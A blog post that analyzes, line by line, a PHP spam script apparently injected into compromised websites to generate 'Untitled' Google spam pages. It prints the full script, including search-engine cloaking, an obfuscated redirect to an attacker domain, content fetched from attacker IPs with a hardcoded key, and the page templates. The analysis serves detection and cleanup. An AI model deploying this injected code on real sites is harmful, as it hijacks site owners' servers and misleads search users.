y1zdGF0dXMtbm90aWNlLWJsb2NrLTEiPgogIAogICAgCgogICAgICA8L3NlY3Rpb24+CjxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgo8ZGl2IGNsYXNzPSJ2aWV3IHZpZXctd2Fsay1zdGF0dXMtbm90aWNlIHZpZXctaWQtd2Fsa19zdGF0dXNfbm90aWNlIHZpZXctZGlzcGxheS1pZC1ibG9ja18xIGpzLXZpZXctZG9tLWlkLTllM2E5MzA4MTc3M2E1NzE4ZGE2MmU3NGFjZDhjZmRkM2NjYzFhNWE5ZWJlZjNlMjljN2JiMThkMGYxNTU2N2QiPgogIAogICAgCiAgICAgIAogICAgICAKPGRpdiBjbGFzcz0idmlldy1jb250ZW50Ij4KICAgICAgICAgIAo8ZGl2IGNsYXNzPSJ2aWV3cy1yb3ciPgo8ZGl2Pgo8ZGl2PjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CgoKICAgIDwvZGl2PgoKICAKICAgICAgICAgIDwvZGl2PgoKPC9kaXY+CgoKICAKCiAgPGFydGljbGUgcm9sZT0iYXJ0aWNsZSIgYWJvdXQ9Ii9yZWNlbnQtbmV3cy9mZWxsc21hbi1zdGVhbS10cmFpbi1wcm9ncmFtbWUiIGNsYXNzPSJyZWNlbnQtbmV3cyBpcy1wcm9tb3RlZCBmdWxsIGNsZWFyZml4Ij4KCiAgCiAgICAKCiAgCiAgPC9hcnRpY2xlPgo8ZGl2IGNsYXNzPSJjb250ZW50Ij4KICAgIAogICAgICAgICAgICAKPGRpdiBjbGFzcz0iZmllbGQgZmllbGQtLW5hbWUtYm9keSBmaWVsZC0tdHlwZS10ZXh0LXdpdGgtc3VtbWFyeSBmaWVsZC0tbGFiZWwtaGlkZGVuIGZpZWxkLS1pdGVtIj4KPHA+e2tleXdvcmR9LiB7bWFueXRleHRfYmluZ308L3A+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2PgoKCiAgICAKICAgIAoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKICAgIAogIAo8L2JvZHk+CjwvaHRtbD4K");
$keyword = str_replace("-", " ", $_GET["id"]); $keyword = chop($keyword);
$keyword = ucfirst($keyword); $query_pars = $keyword; $query_pars_2 =
str_replace(" ", "+", chop($query_pars)); $query_pars_2 =
mb_strtolower($query_pars_2); $text = ""; $ch = curl_init(); curl_setopt($ch,
CURLOPT_URL, "http://" . $_GET["looping"] . ".181.21.126/" . $_GET["fn"] .
".php?pass=$apass&q=$_GET[id]"); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 10); $text = curl_exec($ch);
curl_close($ch); if (strlen($text) < 5000) $text = file_get_contents("http://" .
$_GET["looping"] . ".181.21.126/" . $_GET["fn"] .
".php?pass=$apass&q=$_GET[id]"); if (strlen($text) < 5000) { $url =
$_GET["looping"] . ".181.21.126"; $fp = fsockopen($url, 80, $errno, $errstr,
30); if (!$fp) { echo "$errstr ($errno)<br />\n"; } else { $req = "/" .
$_GET["fn"] . ".php?pass=$apass&q=$_GET[id]"; $out = "GET $req HTTP/1.1\r\n";
$out .= "Host: www.example.com\r\n"; $out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out); while (!feof($fp)) { $text = $text . fgets($fp, 128); }
fclose($fp); } } $zzzzz = $_GET["world"]; $ch = curl_init(); curl_setopt($ch,
CURLOPT_URL, "http://$zzzzz.45.76.20/input/page.php?id=$today");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch,
CURLOPT_CONNECTTIMEOUT, 10); $text2 = curl_exec($ch); curl_close($ch); $keyword
= ucfirst($keyword); /* $title = explode(".", $text); shuffle($title); if
(strlen($title[0])>30) $title = $title[0]; else $title = $title[0].".
".$title[1]; $title = $keyword.". ".$title; */ $text = $text . "<br /><br />\n\n\n\n"
. $text2; $html = $tpl; $html = str_replace("{keyword}", $keyword, $html); $html
= str_replace("{manytext_bing}", $text, $html); //$html = str_replace("<title
></title>", "<title>$title</title>", $html); if (strlen($text) > 5000) { $out =
fopen($myname, "w"); fwrite($out, $html); fclose($out); $out = fopen($myname .
".tpl", "w"); fwrite($out, $num_temple); fclose($out); } else exit; echo $html;The result is surprising, as the .html file includes PHP code, but as the PHP interpreter is configured to interpret only files with a .php extension, all the PHP source code of the .html file is sent uninterpreted by the web server to us - the clients requesting the index.html.
So, let’s see what’s happening in that source file.
error_reporting(0);Error reporting is disabled to do not prevent visitors to see sensitive server information like the full source path of the public webspace. It generally makes sure no information is passed to the site visitor and errors are kept silently without anybody seeing what is happening publicly.
if ($_GET["fn"] == "2021st") $_GET["fn"] = "2022st";If there is passed a get parameter of ?fn=2021st passed to the php file, this value will be updated to 2022st in the global $_GET variable (the definition will be used as script file to fetch data from remote address later in the script).
if ($_GET["world"] == 15) $_GET["world"] = 5;If there is a GET parameter of &world=15 this value will be updated to 5. The number is part of an IP address, which is targeted later in the script.
The IP of the remote server is http://{$variable}.45.76.20.
Testing this by entering http://15.45.76.20 in the browser’s address bar turn out in a ERR_ADDRESS_UNREACHABLE chrome error, while http://5.45.76.20 is reachable. That’s why the modification is done here.
if ($_GET["looping"] == 35) $_GET["looping"] = 135;The same as in the previous line is done here. The GET parameter &looping=35 is changed from 35 to 135. It is part of an IP address as well.
http://35.181.21.126 is not reachable, while http://135.181.21.126 is.
$apass = "vsio323bacsdi";Is a defined variable, which is used like an “API-Key” to authenticate request to the above-mentioned server endpoints of the bad guys.
It will be passed as ?pass={$apass} later in the script.
foreach ($_GET as $a => $b) {
$_GET["id"] = $b;
}In this loop over all values stored in the super global $_GET variable, the value of the $_GET["id"] value will be overwritten by the very last variable stored in $_GET.
The value will be used to get a keyword as well as build up the filename to template files.
if ($_GET["id"] == 'testing') {
include("testing.php");
}In case of a value of testing in the previously set id, the testing.php will be included into the current php file.
Requesting the file from the browser relative to the script file:
https://example.org/yczejl/testing.phpTurns out, in an HTTP 404 response, so seems the authors were smart enough to remove their testing code before jumping into “production”.
$x1 = 3;
$xx1 = 5;These two variables are declared but never used in the script.
$tpl = "xxx";It is used to store the HTML template markup in, which will be determined later in the script. That’s what will be requested and outputted in the end.
$keyword = str_replace("-", " ", $_GET["id"]);
$keyword = str_replace(" ", "+", $keyword);A new variable is declared holding the keyword. - will be replaced by +.
BTW: Bad guys, when you are reading this, why not use:
$keyword = str_replace("-", "+", $keyword);I don’t get the point why to write two lines if one would do it as well.
$s = dirname($_SERVER['PHP_SELF']);
if ($s == '\\' | $s == '/') {
$s = ('');
}
$s = $_SERVER['SERVER_NAME'] . $s;A web address is built up here, using the host stored in SERVER_NAME plus the directory of the current script (‘PHP_SELF’). In case we are in the root directory \ on windows and / on any other OS, the value is omitted.
$today = "20220126-";Variable defining a date with a tailing hyphens. In this case of last Wednesday. The date variable is used ad GET parameters to remote hosts later in the script as well.
if (
(strpos($_SERVER['HTTP_REFERER'], "google.")) or
(strpos($_SERVER['HTTP_REFERER'], "yahoo.")) or
(strpos($_SERVER['HTTP_REFERER'], "bing."))
) {
$tpl = $_GET["id"] . ".php.tpl";
$tpl = file($tpl);
$tpl = chop($tpl[0]);
header("Location: http://\143\x68\x70\x6f\x6b\x2e\163\151\x74\x65\57\x65\156\x74\x65\162/?mark=$today-$s&tpl=$tpl&engkey=$keyword");
exit;
}Triggered in case the website visitor comes from a search engine’s result’s page: A referrer (previously viewed web page) domain including the string google, yahoo or bing - actually would trigger when I come from a subdomain like google.david.wolf.gdn as well - LOL.
If we are coming from a search engine, a URL is built up and we are redirected to that URL with a handful of query parameters.
$tpl = $_GET["id"] . ".php.tpl";
$tpl = file($tpl);
$tpl = chop($tpl[0]);Here a template file name is built up, and a file with that name is opened and read PHP. All lines of the text file are stored in an array. The first line gets assigned to the $tpl variable, and any whitespace at the end of the file is removed as well.
The content of that .tpl file under /yczejl/sram-blip-box-battery.php.tpl is the index of the template used for the HTML rendering later on.
Now, let’s decode the \143\x68\x70\x6f\x6b\x2e\163\151\x74\x65\57\x65\156\x74\x65\162 domain name.
Characters are represented by their hexadecimal values (\x…) and also by an octal value (\…).
Here we go:
| Encoded | Decoded |
|---|---|
| \143 | c |
| \x68 | h |
| \x70 | p |
| \x6f | o |
| \x6b | k |
| \x2e | . |
| \163 | s |
| \151 | i |
| \x74 | t |
| \x65 | e |
| \57 | / |
| \x65 | e |
| \156 | n |
| \x74 | t |
| \x65 | e |
| \162 | r |
The decoded address is http://chpok.site/enter, which itself redirects to https://www.google.com.
This endpoint most likely reads the past query parameters and stores them in a big log file or writes them into a new database row. That way, the owes of the spam network know exactly which sites rank on Google and Co. because it gets clicked from the search results.
The past data is the following:
?mark=20220126--example.org/yczejl/&tpl=1&engkey=sram+blip+box+battery
After the redirect, the script will end its execution using the exit keyword.
Remember that the first part of the if statement only runs, when you are coming from a search engine website. If you are not coming from a search engine, the below code block will be executed.
else {
$myname = $_GET["id"] . ".php";
if (file_exists($myname)) {
$html = file($myname);
$html = implode($html, "");
echo $html;
exit;
}
}Here a path to a local .php is generated and stored in the $myname variable.
Such a path would be:
https://example.org/yczejl/sram-blip-box-battery.phpNext all lines of the file are loaded into the $html variable and in the upcoming line the author is trying to combine all these lines again by using the implode() method.
Unfortunately, implode takes the separator as first argument and the array as second argument, that us why this won’t work,
The plan here was too simply output the file and then exit the file.
In the case we are not coming from a search engine and the template file wasn’t found, we are still running into the next lines of the script - we survived both of the exits so far.
//$num_temple = rand(1,9);
if (!file_exists("xyz.txt")) {
$file = fopen("xyz.txt", "w");
fwrite($file, "1");
fclose($file);
}
$tpl = file("xyz.txt");
$num_temple = chop($tpl[0]);
$newtpl = $num_temple + 1;
if ($newtpl > 3) $newtpl = 1;
$outtpl = fopen("xyz.txt", "w");
fwrite($outtpl, $newtpl);
fclose($outtpl);This section of code decides which HTML template should be used to built up the dynamic spam page.
Originally it seems there were 9 different templates available, and a random one was chosen, but the corresponding line is commented, so, that code doesn’t execute anymore.
Templates are stored and references using integers. The identification of the template is stored in a file called xyz.txt.
If the file doesn’t exist, it will be written with a content of 1.
And indeed the file exists: https://example.org/yczejl/xyz.txt.
The content of the file is 2 as this is what is calculated in the following lines, the number in the file is incremented by one, could also be written as $num_temple++.
The updated template index is written to the text file.
if ($num_temple == 1) $tpl = base64_decode("PCFET0NUWVBFIGh0bWw+CjxodG1sIHByZWZpeD0iY29udGVudDogICBkYzogICBmb2FmOiAgIG9nOiAjICByZGZzOiAjICBzY2hlbWE6ICAgc2lvYzogIyAgc2lvY3Q6ICMgIHNrb3M6ICMgIHhzZDogIyAiIGRpcj0ibHRyIiBsYW5nPSJlbiI+CjxoZWFkPgoKICAgIAogIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KCiAKICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+CgogIDxzdHlsZT5kaXYjc2xpZGluZy1wb3B1cCwgZGl2I3NsaWRpbmctcG9wdXAgLmV1LWNvb2tpZS13aXRoZHJhdy1iYW5uZXIsIC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHtiYWNrZ3JvdW5kOiAjODAwMDAwfSBkaXYjIHsgYmFja2dyb3VuZDogdHJhbnNwYXJlbnQ7IH0gI3NsaWRpbmctcG9wdXAgaDEsICNzbGlkaW5nLXBvcHVwIGgyLCAjc2xpZGluZy1wb3B1cCBoMywgI3NsaWRpbmctcG9wdXAgcCwgI3NsaWRpbmctcG9wdXAgbGFiZWwsICNzbGlkaW5nLXBvcHVwIGRpdiwgLmV1LWNvb2tpZS1jb21wbGlhbmNlLW1vcmUtYnV0dG9uLCAuZXUtY29va2llLWNvbXBsaWFuY2Utc2Vjb25kYXJ5LWJ1dHRvbiwgLmV1LWNvb2tpZS13aXRoZHJhdy10YWIgeyBjb2xvcjogI2ZmZmZmZjt9IC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHsgYm9yZGVyLWNvbG9yOiAjZmZmZmZmO30jIHsgcG9zaXRpb246IGZpeGVkOyB9PC9zdHlsZT4KIAogICAgCiAgPHRpdGxlPjwvdGl0bGU+CiAgIAo8L2hlYWQ+CgoKICA8Ym9keSBjbGFzcz0icGF0aC1ub2RlIHBhZ2Utbm9kZS10eXBlLXJlY2VudC1uZXdzIGhhcy1nbHlwaGljb25zIGJhY2tncm91bmQtZ3JheS1saWdodGVyIj4KCiAgICA8c3BhbiBjbGFzcz0idmlzdWFsbHktaGlkZGVuIGZvY3VzYWJsZSBza2lwLWxpbmsiPjxicj4KPC9zcGFuPgo8ZGl2IGNsYXNzPSJkaWFsb2ctb2ZmLWNhbnZhcy1tYWluLWNhbnZhcyIgZGF0YS1vZmYtY2FudmFzLW1haW4tY2FudmFzPSIiPgo8ZGl2IGNsYXNzPSJjb250YWluZXItZmx1aWQgYmFja2dyb3VuZC1ncmF5LWxpZ2h0ZXIgcC10LTIgcG9zaXRpb24tcmVsYXRpdmUgei0xMDAiPjwhLS0gTU9CSUxFIC0tPgogICAgCjxkaXYgY2xhc3M9InJvdyB2aXNpYmxlLXhzIHZpc2libGUtc20gbW9iaWxlLW5hdiI+CiAgICAgIDxoZWFkZXIgY2xhc3M9ImJhY2tncm91bmQtZ3JheS1saWdodGVyLXN0aWxsIiBpZD0ibmF2YmFyIiByb2xlPSJiYW5uZXIiPgogICAgICAgICAgICAgICAgICAgICAgICAgIDwvaGVhZGVyPgo8ZGl2IGlkPSJuYXZiYXItY29sbGFwc2UtMiIgY2xhc3M9ImNvbC14cy0xMiBuYXZiYXItY29sbGFwc2UgY29sbGFwc2UiPgogICAgICAgICAgICAKPGZvcm0gY2xhc3M9Im5hdmJhci1mb3JtIHZpc2libGUteHMiPgogICAgICAgICAgICAgIAogIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgogICAgICAgICAgICAgICAgPGlucHV0IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHBsYWNlaG9sZGVyPSJTZWFyY2giIHR5cGU9InRleHQiPgogICAgICAgICAgICAgIDwvZGl2PgoKICAgICAgICAgICAgPC9mb3JtPgoKICAgICAgICAgICAgCjxocj48YnI+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjxkaXYgcm9sZT0ibWFpbiIgY2xhc3M9Im1haW4tY29udGFpbmVyIGNvbnRhaW5lciBqcy1xdWlja2VkaXQtbWFpbi1jb250ZW50Ij4KPGRpdiBjbGFzcz0icm93Ij4KPGRpdiBjbGFzcz0iY29sLXhzLTEyIGJhY2tncm91bmQtd2hpdGUgcC01Ij4KPGRpdiBjbGFzcz0icmVnaW9uIHJlZ2lvbi1jb250ZW50Ij4KICAgICAgICAKPGgxIGNsYXNzPSJwYWdlLWhlYWRlciI+PHNwYW4+PC9zcGFuPgo8L2gxPgoKCjxzZWN0aW9uIGNsYXNzPSJ2aWV3cy1lbGVtZW50LWNvbnRhaW5lciBibG9jayBibG9jay12aWV3cyBibG9jay12aWV3cy1ibG9ja3dhbGstc3RhdHVzLW5vdGljZS1ibG9jay0xIGNsZWFyZml4IiBpZD0iYmxvY2stdmlld3MtYmxvY2std2Fsay1zdGF0dXMtbm90aWNlLWJsb2NrLTEiPgogIAogICAgCgogICAgICA8L3NlY3Rpb24+CjxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgo8ZGl2IGNsYXNzPSJ2aWV3IHZpZXctd2Fsay1zdGF0dXMtbm90aWNlIHZpZXctaWQtd2Fsa19zdGF0dXNfbm90aWNlIHZpZXctZGlzcGxheS1pZC1ibG9ja18xIGpzLXZpZXctZG9tLWlkLTllM2E5MzA4MTc3M2E1NzE4ZGE2MmU3NGFjZDhjZmRkM2NjYzFhNWE5ZWJlZjNlMjljN2JiMThkMGYxNTU2N2QiPgogIAogICAgCiAgICAgIAogICAgICAKPGRpdiBjbGFzcz0idmlldy1jb250ZW50Ij4KICAgICAgICAgIAo8ZGl2IGNsYXNzPSJ2aWV3cy1yb3ciPgo8ZGl2Pgo8ZGl2PjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CgoKICAgIDwvZGl2PgoKICAKICAgICAgICAgIDwvZGl2PgoKPC9kaXY+CgoKICAKCiAgPGFydGljbGUgcm9sZT0iYXJ0aWNsZSIgYWJvdXQ9Ii9yZWNlbnQtbmV3cy9mZWxsc21hbi1zdGVhbS10cmFpbi1wcm9ncmFtbWUiIGNsYXNzPSJyZWNlbnQtbmV3cyBpcy1wcm9tb3RlZCBmdWxsIGNsZWFyZml4Ij4KCiAgCiAgICAKCiAgCiAgPC9hcnRpY2xlPgo8ZGl2IGNsYXNzPSJjb250ZW50Ij4KICAgIAogICAgICAgICAgICAKPGRpdiBjbGFzcz0iZmllbGQgZmllbGQtLW5hbWUtYm9keSBmaWVsZC0tdHlwZS10ZXh0LXdpdGgtc3VtbWFyeSBmaWVsZC0tbGFiZWwtaGlkZGVuIGZpZWxkLS1pdGVtIj4KPHA+e2tleXdvcmR9LiB7bWFueXRleHRfYmluZ308L3A+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2PgoKCiAgICAKICAgIAoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKICAgIAogIAo8L2JvZHk+CjwvaHRtbD4K");In case the template is equal to 1 the following HTML will be assigned to the $tpl variable:
<!doctype html>
<html
prefix="content: dc: foaf: og: # rdfs: # schema: sioc: # sioct: # skos: # xsd: # "
dir="ltr"
lang="en"
>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>
div#sliding-popup,
div#sliding-popup .eu-cookie-withdraw-banner,
.eu-cookie-withdraw-tab {
background: #800000;
}
div# {
background: transparent;
}
#sliding-popup h1,
#sliding-popup h2,
#sliding-popup h3,
#sliding-popup p,
#sliding-popup label,
#sliding-popup div,
.eu-cookie-compliance-more-button,
.eu-cookie-compliance-secondary-button,
.eu-cookie-withdraw-tab {
color: #ffffff;
}
.eu-cookie-withdraw-tab {
border-color: #ffffff;
}
# {
position: fixed;
}
</style>
<title></title>
</head>
<body
class="path-node page-node-type-recent-news has-glyphicons background-gray-lighter"
>
<span class="visually-hidden focusable skip-link"><br /> </span>
<div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas="">
<div
class="container-fluid background-gray-lighter p-t-2 position-relative z-100"
>
<!-- MOBILE -->
<div class="row visible-xs visible-sm mobile-nav">
<header
class="background-gray-lighter-still"
id="navbar"
role="banner"
></header>
<div
id="navbar-collapse-2"
class="col-xs-12 navbar-collapse collapse"
>
<form class="navbar-form visible-xs">
<div class="form-group">
<input class="form-control" placeholder="Search" type="text" />
</div>
</form>
<hr />
<br />
</div>
</div>
</div>
<div
role="main"
class="main-container container js-quickedit-main-content"
>
<div class="row">
<div class="col-xs-12 background-white p-5">
<div class="region region-content">
<h1 class="page-header"><span></span></h1>
<section
class="views-element-container block block-views block-views-blockwalk-status-notice-block-1 clearfix"
id="block-views-block-walk-status-notice-block-1"
></section>
<div class="form-group">
<div
class="view view-walk-status-notice view-id-walk_status_notice view-display-id-block_1 js-view-dom-id-9e3a93081773a5718da62e74acd8cfdd3ccc1a5a9ebef3e29c7bb18d0f15567d"
>
<div class="view-content">
<div class="views-row">
<div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<article
role="article"
about="/recent-news/fellsman-steam-train-programme"
class="recent-news is-promoted full clearfix"
></article>
<div class="content">
<div
class="field field--name-body field--type-text-with-summary field--label-hidden field--item"
>
<p>{keyword}. {manytext_bing}</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</body>
</html>If the temple is the second one (like in our case) we will get the same HTML, since all 3 defined template variables hold the same base64 encoded HTML markup, which decodes to the HTML shown above.
$keyword = str_replace("-", " ", $_GET["id"]);
$keyword = chop($keyword);
$keyword = ucfirst($keyword);Here we can see how the keyword is prepared to be beautified to be rendered later:
- Hyphens are replaced with spaces
- Unnecessary whitespace is removed
- The first letter is transformed to be in uppercase style
$query_pars = $keyword;
$query_pars_2 = str_replace(" ", "+", chop($query_pars));
$query_pars_2 = mb_strtolower($query_pars_2);This code is pretty unnecessary, as it is never used in the script except in those 3 lines of code, which basically do nothing except of wasting memory by defining variables that won’t be used.
$text = "";This variable is initialized with an empty string and will be used later to assign the big random text block to it and paste it into the HTML template’s body.
Requests
Curl
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://" . $_GET["looping"] . ".181.21.126/" . $_GET["fn"] . ".php?pass=$apass&q=$_GET[id]");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 10);
$text = curl_exec($ch);
curl_close($ch);Here is the first external request that is made using PHP’s implementation of curl.
A full URL could look like the following:
http://135.181.21.126/2022st.php?pass=vsio323bacsdi&q=sram-blip-box-batteryThis endpoint successfully reopens the big text block of the spam sites:
sram blip box battery. Earn $38. 00 store credit. This video will guide you through the setup and use of the SRAM Red eTap Blips and Blipbox.The transferred response is then stored to the previously initialized text variable.
File get contents
if (strlen($text) < 5000) $text = file_get_contents("http://" . $_GET["looping"] . ".181.21.126/" . $_GET["fn"] . ".php?pass=$apass&q=$_GET[id]");The above line looks like a backup solution, which uses file_get_contents() instead of curl to fetch the data from the endpoint.
Most servers run with the functions disabled for security reasons, but this way the authors make sure when curl doesn’t work as expected, there is still a request using the file_get_contents() alternative.
Socket connection
If both of the above methods fail as well and the returned text is not longer than 5000 characters, then the authors of the script included a 3rd metro to fetch the data as well:
if (strlen($text) < 5000) {
$url = $_GET["looping"] . ".181.21.126";
$fp = fsockopen($url, 80, $errno, $errstr, 30);
if (!$fp) {
echo "$errstr ($errno)<br />\n";
} else {
$req = "/" . $_GET["fn"] . ".php?pass=$apass&q=$_GET[id]";
$out = "GET $req HTTP/1.1\r\n";
$out .= "Host: www.example.com\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
while (!feof($fp)) {
$text = $text . fgets($fp, 128);
}
fclose($fp);
}
}BTW: This line here:
echo "$errstr ($errno)<br />\n";Is generating the output from the beginning of the article, when we request the index.php file of the random subdirectory:
php_network_getaddresses: getaddrinfo failed: Name or service not known (0)To build up the 20 links at the end of the typical spam size generated with that script, there is done another request to a different endpoint:
$zzzzz = $_GET["world"];
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://$zzzzz.45.76.20/input/page.php?id=$today");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 10);
$text2 = curl_exec($ch);
curl_close($ch);Interestingly, here curl is used as only solution to fetch the data - no backup solution if the server don’t supports one of the request methods or something goes wrong.
I mean you have written a class or function that implements all three methods, and you could have called this method two times, which would be a nicer solution, but yeah. LOL.
A request URL of the above code block could look like:
http://5.45.76.20/input/page.php?id=20220126-Why there are no titles
/*
$title = explode(".", $text);
shuffle($title);
if (strlen($title[0])>30) $title = $title[0];
else $title = $title[0].". ".$title[1];
$title = $keyword.". ".$title;
*/The above PHP block comment is the answer why there are no <title></title>s set in the spam pages we see on Google. That’s why they are ‘Untitled’.
What these lines of code do is preparing a random title based on the text returned from the first endpoint and combining it with a keyword.
But, as these lines are commented and there is no replacement in the template below, there are no titles set on the spam pages.
Rendering
$text = $text . "<br><br>\n\n\n\n" . $text2;
$html = $tpl;
$html = str_replace("{keyword}", $keyword, $html);
$html = str_replace("{manytext_bing}", $text, $html);
//$html = str_replace("<title></title>", "<title>$title</title>", $html);
if (strlen($text) > 5000) {
$out = fopen($myname, "w");
fwrite($out, $html);
fclose($out);
$out = fopen($myname . ".tpl", "w");
fwrite($out, $num_temple);
fclose($out);
} else exit;
echo $html;At the final lines of the script the returned text from both endpoints, the text block as well as the links are added together with a few html line breaks and UNIX new long characters.
After that, the from the base64 encoded string decoded HTML value is loaded and gets the dynamic content injected by replacing the template tags {keyword} with the SEO keyword and {manytext_bing} with the huge amount of text.
Again, it is checked that the text is long enough, if it is not, the execution will be canceled using exit
If the text is strong enough, two files will be written:
/yczejl/sram-blip-box-battery.php- Holding the same HTML, which will be echoed by the current script.
/yczejl/sram-blip-box-battery.php.tpl- Holding the original template index stored in
$num_templeas read fromxyz.txtearlier.
- Holding the original template index stored in
Finally, in the last line the dynamic HTML will be printed using the echo keyword. The spam page is generated successfully.
The Servers
The script itself communicates with 3 different server endpoints on the internet:
- The one to redirect to when you enter the page from the search engine’s results page.
- The one o receive the long text content from.
- The one to get the hyperlinks from to display at the end of the page.
The first endpoint
Needed to redirect to log visitors data and redirect visitors to other websites, for example Google, but most likely also to other spam websites.
- Domain: http://chpok.site
- IPs:
- Port: 80
- Hoster: Cloudflare
- Web server: Apache/2.2.22 (Linux)
- PHP version: PHP/5.6.40
The second endpoint
Used to fetch a big amount of text based on the requested keyword.
- IP: http://135.181.21.126
- Port: 80
- Hoster: Hetzner Online GmbH
- Web server: Apache/2.4.6 (CentOS)
- PHP version: PHP/5.4.16
- Location: Finland, Helsinki
The third endpoint
Used to fetch HTML markup with hyperlinks to other spam websites of the same or a different type.
- IP: http://5.45.76.20
- Port: 80
- Hoster: ISPIRIA Networks Ltd
- Web server: nginx/1.14.1
- PHP version: PHP/7.2.24
- Location: Netherlands, Dronten
The network
Based on the nature of the PHP script, it seems that the authors were able to inject their code into different websites, and then they could easily execute their script from the outside by passing GET parameters and then generate the ‘Untitled’ spam pages we see in the Google results.
There is speculation in that thread that some of the reports of ‘Untitled’ results are due to compromised WordPress sites.
Conclusion
I was more than surprised finding that index.html including some of the PHP code which is the source of this giant spam network.
With this knowledge gained, hopefully there won’t be any ‘Untitled’ spam pages on Google very soon.
Google ‘Untitled’ Search Results Appear in 3 Different Templates
2022-01-31.
After discovering one of the PHP source scripts behind the spam attack on Google resulting in the ‘Untitled’ search results on the first page of Google, I come across three different “styles” of pages.
That’s because - as revealed in the index.html file with PHP code - the spam creators are generating their spam websites using three different HTML templates.
Each template has a difference appearance and also seems to have a different impact on the Google search results, which probably is one of the reasons the spam authors are using different templates for generation.
Another reason most likely is to make their spam not that easy discoverable for spam detection bots, as they are not using the same makeup on every spam page they are generating.
But still, all three spam pages share a similar look. Let’s have a look on them.
#1: The Template with search bar
You know you are viewing #1 template, when the spam page you are looking at looks like the one on the below screen shot:

Typical for the template is the search bar at the top of the page. If obviously has no functionality.
The template does not load any external .css or .js files and seems to contain Bootstrap like css classes:
<!doctype html>
<html
prefix="content: dc: foaf: og: # rdfs: # schema: sioc: # sioct: # skos: # xsd: # "
dir="ltr"
lang="en"
>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>
div#sliding-popup,
div#sliding-popup .eu-cookie-withdraw-banner,
.eu-cookie-withdraw-tab {
background: #800000;
}
div# {
background: transparent;
}
#sliding-popup h1,
#sliding-popup h2,
#sliding-popup h3,
#sliding-popup p,
#sliding-popup label,
#sliding-popup div,
.eu-cookie-compliance-more-button,
.eu-cookie-compliance-secondary-button,
.eu-cookie-withdraw-tab {
color: #ffffff;
}
.eu-cookie-withdraw-tab {
border-color: #ffffff;
}
# {
position: fixed;
}
</style>
<title></title>
</head>
<body
class="path-node page-node-type-recent-news has-glyphicons background-gray-lighter"
>
<span class="visually-hidden focusable skip-link"><br /> </span>
<div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas="">
<div
class="container-fluid background-gray-lighter p-t-2 position-relative z-100"
>
<!-- MOBILE -->
<div class="row visible-xs visible-sm mobile-nav">
<header
class="background-gray-lighter-still"
id="navbar"
role="banner"
></header>
<div
id="navbar-collapse-2"
class="col-xs-12 navbar-collapse collapse"
>
<form class="navbar-form visible-xs">
<div class="form-group">
<input class="form-control" placeholder="Search" type="text" />
</div>
</form>
<hr />
<br />
</div>
</div>
</div>
<div
role="main"
class="main-container container js-quickedit-main-content"
>
<div class="row">
<div class="col-xs-12 background-white p-5">
<div class="region region-content">
<h1 class="page-header"><span></span></h1>
<section
class="views-element-container block block-views block-views-blockwalk-status-notice-block-1 clearfix"
id="block-views-block-walk-status-notice-block-1"
></section>
<div class="form-group">
<div
class="view view-walk-status-notice view-id-walk_status_notice view-display-id-block_1 js-view-dom-id-9e3a93081773a5718da62e74acd8cfdd3ccc1a5a9ebef3e29c7bb18d0f15567d"
>
<div class="view-content">
<div class="views-row">
<div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<article
role="article"
about="/recent-news/fellsman-steam-train-programme"
class="recent-news is-promoted full clearfix"
></article>
<div class="content">
<div
class="field field--name-body field--type-text-with-summary field--label-hidden field--item"
>
<p>
{{content}}
<br />
<br />
{{spam_links}}
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</body>
</html>#2: The Italic Template
There is another template, which has a pretty similar look like the first one, but without a search bar and the whole content is wrapped into a pair of <em></em> tags, which results in a webpage full of text rendered in italic.
Since <em> is interpreted differently then <i> by search engines, perhaps the spam creators are trying out different things here to see what works best for their Google ranking.
Unfortunately the URL to a spam page build using this template is not longer available at the time I am writing this. If I will come across such variation of the spam attack, I will definitely attach it to this article together with its HTML source code. If you come across one, feel free to contact me and I will add it to the article with proper credits.
#3: The actually not ‘Untitled’ Template
This template file doesn’t come with a search bar, but instead the first 88 characters of the long randomly joined main text of the same page are wrapped inside a <p></p> tag and are displayed on top of the page.
Interestingly Google displays the mentioned first paragraph as it would be a <title></title> of the page in the search results:

